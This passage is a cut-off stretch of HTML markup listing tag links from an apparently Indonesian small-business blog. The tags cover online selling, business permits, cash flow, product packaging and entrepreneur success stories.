href="https://satoeasa.com/tag/cara-migrasi-wa-biasa-ke-wa-bisnis/">Cara migrasi wa biasa ke wa bisnis</a></li><li class=""><a data-rel=".tag-cara-mmebuat-giveaway" href="https://satoeasa.com/tag/cara-mmebuat-giveaway/">Cara Mmebuat GiveAway</a></li><li class=""><a data-rel=".tag-cara-mnejadi-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/cara-mnejadi-franchise-kini-cheese-tea/">Cara Mnejadi Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-cara-mudah-berjualan-di-elevenia" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-elevenia/">Cara Mudah Berjualan di Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-berjualan-di-tiktok" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-tiktok/">Cara Mudah Berjualan Di TikTok</a></li><li class=""><a data-rel=".tag-cara-mudah-budidaya-mangga-madu" href="https://satoeasa.com/tag/cara-mudah-budidaya-mangga-madu/">Cara Mudah Budidaya Mangga Madu</a></li><li class=""><a data-rel=".tag-cara-mudah-closing" href="https://satoeasa.com/tag/cara-mudah-closing/">cara mudah closing</a></li><li class=""><a data-rel=".tag-cara-mudah-jualan-di-shopee" href="https://satoeasa.com/tag/cara-mudah-jualan-di-shopee/">Cara Mudah Jualan di Shopee</a></li><li class=""><a data-rel=".tag-cara-mudah-membuat-nib" href="https://satoeasa.com/tag/cara-mudah-membuat-nib/">Cara Mudah Membuat NIB</a></li><li class=""><a data-rel=".tag-cara-mudah-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/cara-mudah-memulai-usaha-bengkel-motor/">Cara Mudah Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-aplikasi-blibli" href="https://satoeasa.com/tag/cara-mudah-mendaftar-aplikasi-blibli/">Cara Mudah Mendaftar Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-lazada" href="https://satoeasa.com/tag/cara-mudah-mendaftar-lazada/">Cara Mudah Mendaftar Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-mengakses-elevenia" href="https://satoeasa.com/tag/cara-mudah-mengakses-elevenia/">Cara Mudah Mengakses Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-menghasilkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-mudah-menghasilkan-uang-dari-internet/">cara mudah menghasilkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-halal" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-halal/">Cara Mudah Mengurus Izin Halal</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-pirt" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-pirt/">Cara Mudah Mengurus Izin PIRT</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliate-bukalapak/">Cara Mudah Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliator-lazada/">Cara Mudah Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-seller-di-jd-id" href="https://satoeasa.com/tag/cara-mudah-menjadi-seller-di-jd-id/">Cara Mudah Menjadi Seller di JD.ID</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/cara-mudah-menjadi-tokopedia-affiliate/">Cara Mudah Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-cara-mudah-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/cara-mudah-migrasi-wa-biasa-ke-wa-bisnis/">CARA MUDAH MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-cara-mulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/cara-mulai-usaha-kue-kering-rumahan/">Cara Mulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-cara-optimasi-akun-instagram" href="https://satoeasa.com/tag/cara-optimasi-akun-instagram/">cara optimasi akun instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-ig-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-ig-untuk-jualan/">cara optimasi ig untuk jualan</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram" href="https://satoeasa.com/tag/cara-optimasi-instagram/">cara optimasi instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-instagram-untuk-jualan/">cara optimasi instagram untuk jualan</a></li><li class=""><a data-rel=".tag-cara-pendaftaran-pt-perorangan" href="https://satoeasa.com/tag/cara-pendaftaran-pt-perorangan/">cara pendaftaran pt perorangan</a></li><li class=""><a data-rel=".tag-cara-pengajuan-kur" href="https://satoeasa.com/tag/cara-pengajuan-kur/">Cara Pengajuan KUR</a></li><li class=""><a data-rel=".tag-cara-perawatan-burung-puyuh" href="https://satoeasa.com/tag/cara-perawatan-burung-puyuh/">Cara Perawatan Burung Puyuh</a></li><li class=""><a data-rel=".tag-cara-riset-ide-bisnis" href="https://satoeasa.com/tag/cara-riset-ide-bisnis/">cara riset ide bisnis</a></li><li class=""><a data-rel=".tag-cara-riset-pasar" href="https://satoeasa.com/tag/cara-riset-pasar/">cara riset pasar</a></li><li class=""><a data-rel=".tag-cara-sederhana-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-sederhana-budidaya-jagung-manis/">cara sederhana budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-sukses-affiliate" href="https://satoeasa.com/tag/cara-sukses-affiliate/">cara sukses affiliate</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-lazada" href="https://satoeasa.com/tag/cara-sukses-jualan-di-lazada/">Cara Sukses Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-zalora" href="https://satoeasa.com/tag/cara-sukses-jualan-di-zalora/">Cara Sukses Jualan di Zalora</a></li><li class=""><a data-rel=".tag-cara-tanam-pisang-kepok" href="https://satoeasa.com/tag/cara-tanam-pisang-kepok/">cara tanam pisang kepok</a></li><li class=""><a data-rel=".tag-cara-umkm-masuk-pasar-global" href="https://satoeasa.com/tag/cara-umkm-masuk-pasar-global/">Cara UMKM masuk pasar global</a></li><li class=""><a data-rel=".tag-cara-ungkep-bebek-dengan-panci-presto" href="https://satoeasa.com/tag/cara-ungkep-bebek-dengan-panci-presto/">cara ungkep bebek dengan panci presto</a></li><li class=""><a data-rel=".tag-cara-upload-artikel-di-website-mudah-dan-cepat" href="https://satoeasa.com/tag/cara-upload-artikel-di-website-mudah-dan-cepat/">Cara Upload Artikel di Website Mudah dan Cepat</a></li><li class=""><a data-rel=".tag-cara-upload-produk-dengan-woocommerce" href="https://satoeasa.com/tag/cara-upload-produk-dengan-woocommerce/">Cara Upload Produk dengan WooCommerce</a></li><li class=""><a data-rel=".tag-cara-urus-nib" href="https://satoeasa.com/tag/cara-urus-nib/">cara urus NIB</a></li><li class=""><a data-rel=".tag-cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order" href="https://satoeasa.com/tag/cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order/">Cara-Cara Ynag Harus Digunakan Untu Memperoleh Repeat Order</a></li><li class=""><a data-rel=".tag-caradaftarmerek" href="https://satoeasa.com/tag/caradaftarmerek/">CaraDaftarMerek</a></li><li class=""><a data-rel=".tag-carajadireseller" href="https://satoeasa.com/tag/carajadireseller/">CaraJadiReseller</a></li><li class=""><a data-rel=".tag-caramembuatbisnisplan" href="https://satoeasa.com/tag/caramembuatbisnisplan/">CaraMembuatBisnisPlan</a></li><li class=""><a data-rel=".tag-caramembuatkonten" href="https://satoeasa.com/tag/caramembuatkonten/">CaraMembuatKonten</a></li><li class=""><a data-rel=".tag-caramemulaibisnis" href="https://satoeasa.com/tag/caramemulaibisnis/">CaraMemulaiBisnis</a></li><li class=""><a data-rel=".tag-caramengatasipenurunan" href="https://satoeasa.com/tag/caramengatasipenurunan/">CaraMengatasiPenurunan</a></li><li class=""><a data-rel=".tag-cari-jasa-percetakan-magelang-ke-haisha-printing-aja" href="https://satoeasa.com/tag/cari-jasa-percetakan-magelang-ke-haisha-printing-aja/">Cari Jasa Percetakan Magelang ? Ke Haisha Printing Aja !</a></li><li class=""><a data-rel=".tag-carrefour" href="https://satoeasa.com/tag/carrefour/">carrefour</a></li><li class=""><a data-rel=".tag-cash-flow" href="https://satoeasa.com/tag/cash-flow/">cash flow</a></li><li class=""><a data-rel=".tag-cash-flow-ada-berapa" href="https://satoeasa.com/tag/cash-flow-ada-berapa/">cash flow ada berapa</a></li><li class=""><a data-rel=".tag-cash-flow-adalah" href="https://satoeasa.com/tag/cash-flow-adalah/">cash flow adalah</a></li><li class=""><a data-rel=".tag-cash-flow-artinya" href="https://satoeasa.com/tag/cash-flow-artinya/">cash flow artinya</a></li><li class=""><a data-rel=".tag-cash-flow-artinya-apa" href="https://satoeasa.com/tag/cash-flow-artinya-apa/">cash flow artinya apa</a></li><li class=""><a data-rel=".tag-cash-flow-harian" href="https://satoeasa.com/tag/cash-flow-harian/">cash flow harian</a></li><li class=""><a data-rel=".tag-cash-flow-isinya-apa-saja" href="https://satoeasa.com/tag/cash-flow-isinya-apa-saja/">cash flow isinya apa saja</a></li><li class=""><a data-rel=".tag-cash-flow-itu-apa" href="https://satoeasa.com/tag/cash-flow-itu-apa/">cash flow itu apa</a></li><li class=""><a data-rel=".tag-cash-flow-keuangan" href="https://satoeasa.com/tag/cash-flow-keuangan/">cash flow keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-laporan-keuangan" href="https://satoeasa.com/tag/cash-flow-laporan-keuangan/">cash flow laporan keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-positif-adalah" href="https://satoeasa.com/tag/cash-flow-positif-adalah/">cash flow positif adalah</a></li><li class=""><a data-rel=".tag-cash-flow-statement-adalah" href="https://satoeasa.com/tag/cash-flow-statement-adalah/">cash flow statement adalah</a></li><li class=""><a data-rel=".tag-cash-flow-umkm" href="https://satoeasa.com/tag/cash-flow-umkm/">cash flow UMKM</a></li><li class=""><a data-rel=".tag-cashflow" href="https://satoeasa.com/tag/cashflow/">cashflow</a></li><li class=""><a data-rel=".tag-cashless" href="https://satoeasa.com/tag/cashless/">cashless</a></li><li class=""><a data-rel=".tag-catalog" href="https://satoeasa.com/tag/catalog/">Catalog</a></li><li class=""><a data-rel=".tag-catalog-online" href="https://satoeasa.com/tag/catalog-online/">Catalog Online</a></li><li class=""><a data-rel=".tag-catalog-online-produk" href="https://satoeasa.com/tag/catalog-online-produk/">Catalog Online Produk</a></li><li class=""><a data-rel=".tag-catatan-atas-laporan-keuangan" href="https://satoeasa.com/tag/catatan-atas-laporan-keuangan/">catatan atas laporan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan" href="https://satoeasa.com/tag/catatan-keuangan/">catatan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan-harian-excel" href="https://satoeasa.com/tag/catatan-keuangan-harian-excel/">catatan keuangan harian excel</a></li><li class=""><a data-rel=".tag-ceirta-usaha-jaguar" href="https://satoeasa.com/tag/ceirta-usaha-jaguar/">ceirta usaha jaguar</a></li><li class=""><a data-rel=".tag-ceirta-usaha-sukses" href="https://satoeasa.com/tag/ceirta-usaha-sukses/">ceirta usaha sukses</a></li><li class=""><a data-rel=".tag-ceker" href="https://satoeasa.com/tag/ceker/">Ceker</a></li><li class=""><a data-rel=".tag-ceker-krispi" href="https://satoeasa.com/tag/ceker-krispi/">Ceker Krispi</a></li><li class=""><a data-rel=".tag-cemilan-mahasiswa" href="https://satoeasa.com/tag/cemilan-mahasiswa/">cemilan mahasiswa</a></li><li class=""><a data-rel=".tag-cemilan-sehat" href="https://satoeasa.com/tag/cemilan-sehat/">cemilan sehat</a></li><li class=""><a data-rel=".tag-ceria-usaha" href="https://satoeasa.com/tag/ceria-usaha/">ceria usaha</a></li><li class=""><a data-rel=".tag-cerita-bisnis" href="https://satoeasa.com/tag/cerita-bisnis/">cerita bisnis</a></li><li class=""><a data-rel=".tag-cerita-bisnis-ayam-kampung" href="https://satoeasa.com/tag/cerita-bisnis-ayam-kampung/">cerita bisnis ayam kampung</a></li><li class=""><a data-rel=".tag-cerita-bisnis-byd" href="https://satoeasa.com/tag/cerita-bisnis-byd/">cerita bisnis byd</a></li><li class=""><a data-rel=".tag-cerita-bisnis-global" href="https://satoeasa.com/tag/cerita-bisnis-global/">cerita bisnis global</a></li><li class=""><a data-rel=".tag-cerita-bisnis-netflix" href="https://satoeasa.com/tag/cerita-bisnis-netflix/">cerita bisnis netflix</a></li><li class=""><a data-rel=".tag-cerita-bisnis-nvidia" href="https://satoeasa.com/tag/cerita-bisnis-nvidia/">cerita bisnis nVIDIA</a></li><li class=""><a data-rel=".tag-cerita-bisnis-sukses" href="https://satoeasa.com/tag/cerita-bisnis-sukses/">cerita bisnis sukses</a></li><li class=""><a data-rel=".tag-cerita-boeing" href="https://satoeasa.com/tag/cerita-boeing/">cerita boeing</a></li><li class=""><a data-rel=".tag-cerita-daihatsu" href="https://satoeasa.com/tag/cerita-daihatsu/">cerita daihatsu</a></li><li class=""><a data-rel=".tag-cerita-dunia" href="https://satoeasa.com/tag/cerita-dunia/">cerita dunia</a></li><li class=""><a data-rel=".tag-cerita-dunia-usaha" href="https://satoeasa.com/tag/cerita-dunia-usaha/">cerita dunia usaha</a></li><li class=""><a data-rel=".tag-cerita-inspirasi" href="https://satoeasa.com/tag/cerita-inspirasi/">cerita inspirasi</a></li><li class=""><a data-rel=".tag-cerita-inspiratif" href="https://satoeasa.com/tag/cerita-inspiratif/">cerita inspiratif</a></li><li class=""><a data-rel=".tag-cerita-inspiratif-umkm" href="https://satoeasa.com/tag/cerita-inspiratif-umkm/">cerita inspiratif umkm</a></li><li class=""><a data-rel=".tag-cerita-pendiri-goole" href="https://satoeasa.com/tag/cerita-pendiri-goole/">cerita pendiri Goole.</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-bawang-merah" href="https://satoeasa.com/tag/cerita-pengusaha-bawang-merah/">cerita pengusaha bawang merah</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-melon" href="https://satoeasa.com/tag/cerita-pengusaha-melon/">cerita pengusaha melon</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-sukses" href="https://satoeasa.com/tag/cerita-pengusaha-sukses/">cerita pengusaha sukses</a></li><li class=""><a data-rel=".tag-cerita-samsung" href="https://satoeasa.com/tag/cerita-samsung/">cerita samsung</a></li><li class=""><a data-rel=".tag-cerita-sukses" href="https://satoeasa.com/tag/cerita-sukses/">cerita sukses</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis" href="https://satoeasa.com/tag/cerita-sukses-bisnis/">cerita sukses bisnis</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis-skincare" href="https://satoeasa.com/tag/cerita-sukses-bisnis-skincare/">cerita sukses bisnis skincare</a></li><li class=""><a data-rel=".tag-cerita-sukses-ikea" href="https://satoeasa.com/tag/cerita-sukses-ikea/">cerita sukses IKEA</a></li><li class=""><a data-rel=".tag-cerita-sukses-jusuf-hamka" href="https://satoeasa.com/tag/cerita-sukses-jusuf-hamka/">cerita sukses jusuf hamka</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha" href="https://satoeasa.com/tag/cerita-sukses-pengusaha/">cerita sukses pengusaha</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha-gunung-kidul" href="https://satoeasa.com/tag/cerita-sukses-pengusaha-gunung-kidul/">cerita sukses pengusaha gunung kidul</a></li><li class=""><a data-rel=".tag-cerita-sukses-petani" href="https://satoeasa.com/tag/cerita-sukses-petani/">cerita sukses petani</a></li><li class=""><a data-rel=".tag-cerita-sukses-usaha" href="https://satoeasa.com/tag/cerita-sukses-usaha/">cerita sukses usaha</a></li><li class=""><a data-rel=".tag-cerita-telegram" href="https://satoeasa.com/tag/cerita-telegram/">cerita telegram</a></li><li class=""><a data-rel=".tag-cerita-tokoh" href="https://satoeasa.com/tag/cerita-tokoh/">cerita tokoh</a></li><li class=""><a data-rel=".tag-cerita-usaa" href="https://satoeasa.com/tag/cerita-usaa/">cerita usaa</a></li><li class=""><a data-rel=".tag-cerita-usaha" href="https://satoeasa.com/tag/cerita-usaha/">cerita usaha</a></li><li class=""><a data-rel=".tag-cerita-usaha-amdk" href="https://satoeasa.com/tag/cerita-usaha-amdk/">cerita usaha amdk</a></li><li class=""><a data-rel=".tag-cerita-usaha-anak-muda" href="https://satoeasa.com/tag/cerita-usaha-anak-muda/">cerita usaha anak muda</a></li><li class=""><a data-rel=".tag-cerita-usaha-babershop" href="https://satoeasa.com/tag/cerita-usaha-babershop/">cerita usaha babershop</a></li><li class=""><a data-rel=".tag-cerita-usaha-bakpia" href="https://satoeasa.com/tag/cerita-usaha-bakpia/">cerita usaha bakpia</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-alam" href="https://satoeasa.com/tag/cerita-usaha-batik-alam/">cerita usaha batik alam</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-surabaya" href="https://satoeasa.com/tag/cerita-usaha-batik-surabaya/">cerita usaha batik surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-blitar" href="https://satoeasa.com/tag/cerita-usaha-blitar/">cerita usaha blitar</a></li><li class=""><a data-rel=".tag-cerita-usaha-bob-sadino" href="https://satoeasa.com/tag/cerita-usaha-bob-sadino/">cerita usaha bob sadino</a></li><li class=""><a data-rel=".tag-cerita-usaha-ciputra-goup" href="https://satoeasa.com/tag/cerita-usaha-ciputra-goup/">cerita usaha ciputra goup</a></li><li class=""><a data-rel=".tag-cerita-usaha-dari-nol" href="https://satoeasa.com/tag/cerita-usaha-dari-nol/">cerita usaha dari nol</a></li><li class=""><a data-rel=".tag-cerita-usaha-disney" href="https://satoeasa.com/tag/cerita-usaha-disney/">cerita usaha disney</a></li><li class=""><a data-rel=".tag-cerita-usaha-fashion" href="https://satoeasa.com/tag/cerita-usaha-fashion/">cerita usaha fashion</a></li><li class=""><a data-rel=".tag-cerita-usaha-google" href="https://satoeasa.com/tag/cerita-usaha-google/">cerita usaha google</a></li><li class=""><a data-rel=".tag-cerita-usaha-jack-maa" href="https://satoeasa.com/tag/cerita-usaha-jack-maa/">cerita usaha jack maa</a></li><li class=""><a data-rel=".tag-cerita-usaha-kaos-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kaos-surabaya/">cerita usaha kaos surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kebab-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kebab-surabaya/">cerita usaha kebab surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner" href="https://satoeasa.com/tag/cerita-usaha-kuliner/">cerita usaha kuliner</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kuliner-surabaya/">cerita usaha kuliner surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-minuman" href="https://satoeasa.com/tag/cerita-usaha-minuman/">cerita usaha minuman</a></li><li class=""><a data-rel=".tag-cerita-usaha-nike" href="https://satoeasa.com/tag/cerita-usaha-nike/">cerita usaha nike</a></li><li class=""><a data-rel=".tag-cerita-usaha-otomotif" href="https://satoeasa.com/tag/cerita-usaha-otomotif/">cerita usaha otomotif</a></li><li class=""><a data-rel=".tag-cerita-usaha-perikanan" href="https://satoeasa.com/tag/cerita-usaha-perikanan/">cerita usaha perikanan</a></li><li class=""><a data-rel=".tag-cerita-usaha-pertanian" href="https://satoeasa.com/tag/cerita-usaha-pertanian/">cerita usaha pertanian</a></li><li class=""><a data-rel=".tag-cerita-usaha-peternak" href="https://satoeasa.com/tag/cerita-usaha-peternak/">cerita usaha peternak</a></li><li class=""><a data-rel=".tag-cerita-usaha-samsung" href="https://satoeasa.com/tag/cerita-usaha-samsung/">cerita usaha samsung</a></li><li class=""><a data-rel=".tag-cerita-usaha-sritex" href="https://satoeasa.com/tag/cerita-usaha-sritex/">cerita usaha SRITEX</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses" href="https://satoeasa.com/tag/cerita-usaha-sukses/">cerita usaha sukses</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-amazon" href="https://satoeasa.com/tag/cerita-usaha-sukses-amazon/">cerita usaha sukses amazon</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-lego" href="https://satoeasa.com/tag/cerita-usaha-sukses-lego/">cerita usaha sukses Lego</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-pasuruan" href="https://satoeasa.com/tag/cerita-usaha-sukses-pasuruan/">cerita usaha sukses pasuruan</a></li><li class=""><a data-rel=".tag-cerita-usaha-suskes" href="https://satoeasa.com/tag/cerita-usaha-suskes/">cerita usaha suskes</a></li><li class=""><a data-rel=".tag-cerita-usaha-tani" href="https://satoeasa.com/tag/cerita-usaha-tani/">cerita usaha tani</a></li><li class=""><a data-rel=".tag-cerita-usaha-teknologi" href="https://satoeasa.com/tag/cerita-usaha-teknologi/">cerita usaha teknologi</a></li><li class=""><a data-rel=".tag-cerita-usaha-telur-asin" href="https://satoeasa.com/tag/cerita-usaha-telur-asin/">cerita usaha telur asin</a></li><li class=""><a data-rel=".tag-cerita-usaha-tesla" href="https://satoeasa.com/tag/cerita-usaha-tesla/">cerita usaha tesla</a></li><li class=""><a data-rel=".tag-cerita-usaha-umkm" href="https://satoeasa.com/tag/cerita-usaha-umkm/">cerita usaha umkm</a></li><li class=""><a data-rel=".tag-cerita-usaha-vw" href="https://satoeasa.com/tag/cerita-usaha-vw/">cerita usaha vw</a></li><li class=""><a data-rel=".tag-cerita-wirausaha" href="https://satoeasa.com/tag/cerita-wirausaha/">cerita wirausaha</a></li><li class=""><a data-rel=".tag-ceritaproduklokal" href="https://satoeasa.com/tag/ceritaproduklokal/">CeritaProdukLokal</a></li><li class=""><a data-rel=".tag-certia-usaha" href="https://satoeasa.com/tag/certia-usaha/">certia usaha</a></li><li class=""><a data-rel=".tag-cetak-a3-magelang" href="https://satoeasa.com/tag/cetak-a3-magelang/">cetak a3 magelang</a></li><li class=""><a data-rel=".tag-cetak-banner-magelang" href="https://satoeasa.com/tag/cetak-banner-magelang/">cetak banner magelang</a></li><li class=""><a data-rel=".tag-chatbot" href="https://satoeasa.com/tag/chatbot/">Chatbot</a></li><li class=""><a data-rel=".tag-chatgpt" href="https://satoeasa.com/tag/chatgpt/">chatGPT</a></li><li class=""><a data-rel=".tag-chip-semikonduktor" href="https://satoeasa.com/tag/chip-semikonduktor/">chip semikonduktor</a></li><li class=""><a data-rel=".tag-choaching" href="https://satoeasa.com/tag/choaching/">Choaching</a></li><li class=""><a data-rel=".tag-ciri-manajemen-operasional" href="https://satoeasa.com/tag/ciri-manajemen-operasional/">Ciri Manajemen Operasional</a></li><li class=""><a data-rel=".tag-ciri-orang-sukses" href="https://satoeasa.com/tag/ciri-orang-sukses/">ciri orang sukses</a></li><li class=""><a data-rel=".tag-ciri-perusahaan-manufaktur" href="https://satoeasa.com/tag/ciri-perusahaan-manufaktur/">Ciri Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-ciri-ciri-ekonomi-kreatif" href="https://satoeasa.com/tag/ciri-ciri-ekonomi-kreatif/">Ciri-Ciri Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ciri-ciri-personal-selling" href="https://satoeasa.com/tag/ciri-ciri-personal-selling/">Ciri-ciri Personal Selling</a></li><li class=""><a data-rel=".tag-ciri-ciri-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/ciri-ciri-pertumbuhan-ekonomi/">Ciri-Ciri Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-coklat-kurma" href="https://satoeasa.com/tag/coklat-kurma/">Coklat Kurma</a></li><li class=""><a data-rel=".tag-coklat-kurma-ide-bisnis-cocok-jelang-lebaran" href="https://satoeasa.com/tag/coklat-kurma-ide-bisnis-cocok-jelang-lebaran/">Coklat Kurma Ide Bisnis Cocok Jelang Lebaran</a></li><li class=""><a data-rel=".tag-communication-skill" href="https://satoeasa.com/tag/communication-skill/">Communication Skill</a></li><li class=""><a data-rel=".tag-conceptual-skill" href="https://satoeasa.com/tag/conceptual-skill/">Conceptual Skill</a></li><li class=""><a data-rel=".tag-content" href="https://satoeasa.com/tag/content/">Content</a></li><li class=""><a data-rel=".tag-content-creator" href="https://satoeasa.com/tag/content-creator/">content creator</a></li><li class=""><a data-rel=".tag-content-creator-pemula" href="https://satoeasa.com/tag/content-creator-pemula/">content creator pemula</a></li><li class=""><a data-rel=".tag-content-strategy" href="https://satoeasa.com/tag/content-strategy/">content strategy</a></li><li class=""><a data-rel=".tag-contentmarketing" href="https://satoeasa.com/tag/contentmarketing/">ContentMarketing</a></li><li class=""><a data-rel=".tag-contoh-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-9-elemen-bisnis-model-canvas/">contoh 9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-bisnis-model-canvas/">contoh bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-brand-image" href="https://satoeasa.com/tag/contoh-brand-image/">Contoh Brand Image</a></li><li class=""><a data-rel=".tag-contoh-brand-personality" href="https://satoeasa.com/tag/contoh-brand-personality/">Contoh Brand Personality</a></li><li class=""><a data-rel=".tag-contoh-buzz-marketing-dalam-bisnis" href="https://satoeasa.com/tag/contoh-buzz-marketing-dalam-bisnis/">Contoh Buzz Marketing Dalam Bisnis</a></li><li class=""><a data-rel=".tag-contoh-catatan-keuangan-harian" href="https://satoeasa.com/tag/contoh-catatan-keuangan-harian/">contoh catatan keuangan harian</a></li><li class=""><a data-rel=".tag-contoh-hard-skill" href="https://satoeasa.com/tag/contoh-hard-skill/">Contoh Hard Skill</a></li><li class=""><a data-rel=".tag-contoh-izin-komersial" href="https://satoeasa.com/tag/contoh-izin-komersial/">contoh izin komersial</a></li><li class=""><a data-rel=".tag-contoh-izin-operasional" href="https://satoeasa.com/tag/contoh-izin-operasional/">contoh izin operasional</a></li><li class=""><a data-rel=".tag-contoh-kemasan-bpom" href="https://satoeasa.com/tag/contoh-kemasan-bpom/">contoh kemasan BPOM</a></li><li class=""><a data-rel=".tag-contoh-kemasan-pirt" href="https://satoeasa.com/tag/contoh-kemasan-pirt/">contoh kemasan PIRT</a></li><li class=""><a data-rel=".tag-contoh-kemasan-primer" href="https://satoeasa.com/tag/contoh-kemasan-primer/">contoh kemasan primer</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk" href="https://satoeasa.com/tag/contoh-kemasan-produk/">contoh kemasan produk</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk-unik" href="https://satoeasa.com/tag/contoh-kemasan-produk-unik/">contoh kemasan produk unik</a></li><li class=""><a data-rel=".tag-contoh-kemasan-sekunder" href="https://satoeasa.com/tag/contoh-kemasan-sekunder/">contoh kemasan sekunder</a></li><li class=""><a data-rel=".tag-contoh-kemasan-umkm" href="https://satoeasa.com/tag/contoh-kemasan-umkm/">Contoh Kemasan UMKM</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan/">contoh laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-perusahaan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-perusahaan/">contoh laporan keuangan perusahaan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana/">contoh laporan keuangan sederhana</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan/">contoh laporan keuangan sederhana analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha" href="https://satoeasa.com/tag/contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha/">contoh membuat anggaran usaha membuat anggaran bisnis usaha</a></li><li class=""><a data-rel=".tag-contoh-menghitung-hpp" href="https://satoeasa.com/tag/contoh-menghitung-hpp/">contoh menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-niche-market" href="https://satoeasa.com/tag/contoh-niche-market/">Contoh Niche Market</a></li><li class=""><a data-rel=".tag-contoh-penerapan-corporate-social-responsibility" href="https://satoeasa.com/tag/contoh-penerapan-corporate-social-responsibility/">Contoh Penerapan Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-contoh-personal-selling" href="https://satoeasa.com/tag/contoh-personal-selling/">Contoh Personal Selling</a></li><li class=""><a data-rel=".tag-contoh-perusahaan-manufaktur" href="https://satoeasa.com/tag/contoh-perusahaan-manufaktur/">Contoh Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-contoh-produk-pirt" href="https://satoeasa.com/tag/contoh-produk-pirt/">contoh produk PIRT</a></li><li class=""><a data-rel=".tag-contoh-soal-menghitung-hpp" href="https://satoeasa.com/tag/contoh-soal-menghitung-hpp/">contoh soal menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-soft-skill" href="https://satoeasa.com/tag/contoh-soft-skill/">Contoh Soft Skill</a></li><li class=""><a data-rel=".tag-contoh-unique-selling-proposition" href="https://satoeasa.com/tag/contoh-unique-selling-proposition/">Contoh Unique Selling Proposition</a></li><li class=""><a 